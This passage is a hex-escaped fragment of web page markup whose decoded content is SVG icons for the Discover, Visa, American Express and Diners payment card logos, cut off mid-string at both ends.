9\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x44\x69\x73\x63\x6F\x76\x65\x72\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x37\x20\x31\x36\x2E\x39\x35\x56\x32\x31\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x32\x33\x2E\x32\x32\x38\x63\x37\x2E\x38\x39\x36\x2D\x31\x2E\x38\x31\x35\x20\x31\x32\x2E\x30\x34\x33\x2D\x34\x2E\x36\x30\x31\x20\x31\x33\x2E\x37\x37\x32\x2D\x36\x2E\x30\x35\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x44\x41\x30\x32\x34\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x20\x31\x31\x68\x32\x30\x76\x32\x48\x39\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x34\x39\x34\x39\x34\x39\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x20\x31\x2E\x37\x2D\x31\x2E\x33\x20\x33\x2D\x33\x20\x33\x73\x2D\x33\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x20\x31\x2E\x34\x2D\x33\x20\x33\x2D\x33\x63\x31\x2E\x37\x20\x30\x20\x33\x20\x31\x2E\x33\x20\x33\x20\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x45\x44\x41\x30\x32\x34\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x56\x69\x73\x61\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x38\x2E\x33\x20\x31\x30\x2E\x31\x48\x32\x38\x63\x2D\x2E\x34\x20\x31\x2D\x2E\x37\x20\x31\x2E\x35\x2D\x31\x20\x33\x68\x31\x2E\x39\x63\x2D\x2E\x33\x2D\x31\x2E\x35\x2D\x2E\x33\x2D\x32\x2E\x32\x2D\x2E\x36\x2D\x33\x7A\x6D\x32\x2E\x39\x20\x35\x2E\x39\x68\x2D\x31\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2D\x2E\x31\x6C\x2D\x2E\x32\x2D\x2E\x39\x2D\x2E\x31\x2D\x2E\x32\x68\x2D\x32\x2E\x34\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2E\x32\x6C\x2D\x2E\x33\x2E\x39\x63\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x68\x2D\x32\x2E\x31\x6C\x2E\x32\x2D\x2E\x35\x4C\x32\x37\x20\x38\x2E\x37\x63\x30\x2D\x2E\x35\x2E\x33\x2D\x2E\x37\x2E\x38\x2D\x2E\x37\x68\x31\x2E\x35\x63\x2E\x31\x20\x30\x20\x2E\x32\x20\x30\x20\x2E\x32\x2E\x32\x6C\x31\x2E\x34\x20\x36\x2E\x35\x63\x2E\x31\x2E\x34\x2E\x32\x2E\x37\x2E\x32\x20\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x32\x7A\x6D\x2D\x31\x33\x2E\x34\x2D\x2E\x33\x6C\x2E\x34\x2D\x31\x2E\x38\x63\x2E\x31\x20\x30\x20\x2E\x32\x2E\x31\x2E\x32\x2E\x31\x2E\x37\x2E\x33\x20\x31\x2E\x34\x2E\x35\x20\x32\x2E\x31\x2E\x34\x2E\x32\x20\x30\x20\x2E\x35\x2D\x2E\x31\x2E\x37\x2D\x2E\x32\x2E\x35\x2D\x2E\x32\x2E\x35\x2D\x2E\x37\x2E\x31\x2D\x31\x2E\x31\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x33\x2D\x2E\x38\x2D\x2E\x35\x2D\x2E\x34\x2D\x2E\x32\x2D\x2E\x38\x2D\x2E\x34\x2D\x31\x2E\x31\x2D\x2E\x37\x2D\x31\x2E\x32\x2D\x31\x2D\x2E\x38\x2D\x32\x2E\x34\x2D\x2E\x31\x2D\x33\x2E\x31\x2E\x36\x2D\x2E\x34\x2E\x39\x2D\x2E\x38\x20\x31\x2E\x37\x2D\x2E\x38\x20\x31\x2E\x32\x20\x30\x20\x32\x2E\x35\x20\x30\x20\x33\x2E\x31\x2E\x32\x68\x2E\x31\x63\x2D\x2E\x31\x2E\x36\x2D\x2E\x32\x20\x31\x2E\x31\x2D\x2E\x34\x20\x31\x2E\x37\x2D\x2E\x35\x2D\x2E\x32\x2D\x31\x2D\x2E\x34\x2D\x31\x2E\x35\x2D\x2E\x34\x2D\x2E\x33\x20\x30\x2D\x2E\x36\x20\x30\x2D\x2E\x39\x2E\x31\x2D\x2E\x32\x20\x30\x2D\x2E\x33\x2E\x31\x2D\x2E\x34\x2E\x32\x2D\x2E\x32\x2E\x32\x2D\x2E\x32\x2E\x35\x20\x30\x20\x2E\x37\x6C\x2E\x35\x2E\x34\x63\x2E\x34\x2E\x32\x2E\x38\x2E\x34\x20\x31\x2E\x31\x2E\x36\x2E\x35\x2E\x33\x20\x31\x20\x2E\x38\x20\x31\x2E\x31\x20\x31\x2E\x34\x2E\x32\x2E\x39\x2D\x2E\x31\x20\x31\x2E\x37\x2D\x2E\x39\x20\x32\x2E\x33\x2D\x2E\x35\x2E\x34\x2D\x2E\x37\x2E\x36\x2D\x31\x2E\x34\x2E\x36\x2D\x31\x2E\x34\x20\x30\x2D\x32\x2E\x35\x2E\x31\x2D\x33\x2E\x34\x2D\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x31\x7A\x6D\x2D\x33\x2E\x35\x2E\x33\x63\x2E\x31\x2D\x2E\x37\x2E\x31\x2D\x2E\x37\x2E\x32\x2D\x31\x20\x2E\x35\x2D\x32\x2E\x32\x20\x31\x2D\x34\x2E\x35\x20\x31\x2E\x34\x2D\x36\x2E\x37\x2E\x31\x2D\x2E\x32\x2E\x31\x2D\x2E\x33\x2E\x33\x2D\x2E\x33\x48\x31\x38\x63\x2D\x2E\x32\x20\x31\x2E\x32\x2D\x2E\x34\x20\x32\x2E\x31\x2D\x2E\x37\x20\x33\x2E\x32\x2D\x2E\x33\x20\x31\x2E\x35\x2D\x2E\x36\x20\x33\x2D\x31\x20\x34\x2E\x35\x20\x30\x20\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x33\x2E\x32\x6C\x2D\x31\x2E\x37\x2E\x31\x7A\x4D\x35\x20\x38\x2E\x32\x63\x30\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x33\x2D\x2E\x32\x68\x33\x2E\x34\x63\x2E\x35\x20\x30\x20\x2E\x39\x2E\x33\x20\x31\x20\x2E\x38\x6C\x2E\x39\x20\x34\x2E\x34\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2E\x31\x2E\x32\x20\x30\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x6C\x32\x2E\x31\x2D\x35\x2E\x31\x63\x2D\x2E\x31\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2E\x31\x2D\x2E\x32\x68\x32\x2E\x31\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x32\x6C\x2D\x33\x2E\x31\x20\x37\x2E\x33\x63\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x33\x2D\x2E\x32\x2E\x34\x2D\x2E\x31\x2E\x31\x2D\x2E\x33\x20\x30\x2D\x2E\x35\x20\x30\x48\x39\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2D\x2E\x32\x4C\x37\x2E\x39\x20\x39\x2E\x35\x63\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x35\x2D\x2E\x39\x2D\x2E\x36\x2D\x2E\x36\x2D\x2E\x33\x2D\x31\x2E\x37\x2D\x2E\x35\x2D\x31\x2E\x39\x2D\x2E\x35\x4C\x35\x20\x38\x2E\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x31\x34\x32\x36\x38\x38\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x41\x6D\x65\x72\x69\x63\x61\x6E\x20\x45\x78\x70\x72\x65\x73\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x33\x36\x22\x20\x72\x78\x3D\x22\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x32\x34\x22\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x36\x31\x20\x2D\x36\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x22\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x22\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x36\x48\x36\x34\x63\x2D\x31\x2E\x37\x20\x30\x2D\x33\x20\x31\x2E\x33\x2D\x33\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x39\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x37\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x36\x34\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x39\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x36\x46\x43\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x39\x2E\x39\x37\x31\x20\x31\x36\x2E\x32\x36\x38\x6C\x2E\x37\x37\x34\x20\x31\x2E\x38\x37\x36\x68\x2D\x31\x2E\x35\x34\x32\x6C\x2E\x37\x36\x38\x2D\x31\x2E\x38\x37\x36\x7A\x6D\x31\x36\x2E\x30\x37\x35\x2E\x30\x37\x38\x68\x2D\x32\x2E\x39\x37\x37\x76\x2E\x38\x32\x37\x68\x32\x2E\x39\x32\x39\x76\x31\x2E\x32\x33\x39\x68\x2D\x32\x2E\x39\x32\x33\x76\x2E\x39\x32\x32\x68\x32\x2E\x39\x37\x37\x76\x2E\x37\x33\x39\x6C\x32\x2E\x30\x37\x37\x2D\x32\x2E\x32\x34\x35\x2D\x32\x2E\x30\x37\x37\x2D\x32\x2E\x33\x34\x2D\x2E\x30\x30\x36\x2E\x38\x35\x38\x7A\x6D\x2D\x31\x34\x2E\x30\x36\x33\x2D\x32\x2E\x33\x34\x68\x33\x2E\x39\x39\x35\x6C\x2E\x38\x38\x37\x20\x31\x2E\x39\x33\x35\x2E\x38\x32\x32\x2D\x31\x2E\x39\x34\x31\x68\x31\x30\x2E\x33\x37\x6C\x31\x2E\x30\x37\x38\x20\x31\x2E\x31\x39\x4C\x39\x30\x2E\x32\x35\x20\x31\x34\x68\x34\x2E\x37\x36\x33\x6C\x2D\x33\x2E\x35\x31\x39\x20\x33\x2E\x38\x35\x32\x20\x33\x2E\x34\x38\x33\x20\x33\x2E\x38\x32\x38\x68\x2D\x34\x2E\x38\x33\x34\x6C\x2D\x31\x2E\x30\x37\x38\x2D\x31\x2E\x31\x39\x2D\x31\x2E\x31\x32\x35\x20\x31\x2E\x31\x39\x48\x37\x31\x2E\x30\x33\x6C\x2D\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x2D\x31\x2E\x31\x33\x6C\x2D\x2E\x34\x39\x35\x20\x31\x2E\x31\x39\x48\x36\x35\x4C\x36\x38\x2E\x32\x38\x36\x20\x31\x34\x68\x33\x2E\x34\x33\x6C\x2E\x32\x36\x37\x2E\x30\x30\x36\x7A\x6D\x38\x2E\x36\x36\x33\x20\x31\x2E\x30\x37\x38\x68\x2D\x32\x2E\x32\x33\x39\x6C\x2D\x31\x2E\x35\x20\x33\x2E\x35\x33\x36\x2D\x31\x2E\x36\x32\x35\x2D\x33\x2E\x35\x33\x36\x48\x37\x33\x2E\x30\x36\x76\x34\x2E\x38\x31\x4C\x37\x31\x20\x31\x35\x2E\x30\x38\x34\x68\x2D\x31\x2E\x39\x39\x33\x6C\x2D\x32\x2E\x33\x38\x32\x20\x35\x2E\x35\x31\x32\x68\x31\x2E\x35\x35\x35\x6C\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x32\x2E\x35\x39\x36\x6C\x2E\x34\x39\x34\x20\x31\x2E\x31\x39\x68\x32\x2E\x37\x32\x76\x2D\x33\x2E\x39\x33\x35\x6C\x31\x2E\x37\x35\x31\x20\x33\x2E\x39\x34\x31\x68\x31\x2E\x31\x39\x6C\x31\x2E\x37\x34\x2D\x33\x2E\x39\x32\x39\x76\x33\x2E\x39\x33\x68\x31\x2E\x34\x35\x38\x6C\x2E\x30\x32\x34\x2D\x35\x2E\x35\x32\x2D\x2E\x30\x30\x31\x2E\x30\x30\x31\x7A\x6D\x39\x2E\x33\x34\x20\x32\x2E\x37\x36\x38\x6C\x32\x2E\x35\x33\x31\x2D\x32\x2E\x37\x36\x38\x68\x2D\x31\x2E\x38\x32\x32\x6C\x2D\x31\x2E\x36\x30\x31\x20\x31\x2E\x37\x32\x36\x2D\x31\x2E\x35\x34\x38\x2D\x31\x2E\x37\x32\x36\x68\x2D\x35\x2E\x38\x39\x34\x76\x35\x2E\x35\x31\x38\x68\x35\x2E\x38\x31\x6C\x31\x2E\x36\x31\x34\x2D\x31\x2E\x37\x33\x38\x20\x31\x2E\x35\x34\x38\x20\x31\x2E\x37\x33\x38\x68\x31\x2E\x38\x37\x35\x6C\x2D\x32\x2E\x35\x31\x32\x2D\x32\x2E\x37\x35\x68\x2D\x2E\x30\x30\x31\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x44\x69\x6E\x65\x72\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x31\x22\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x30\x2E\x30\x37\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x39\x2E\x36\x32\x35\x20\x34\x2E\x31\x32\x35\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\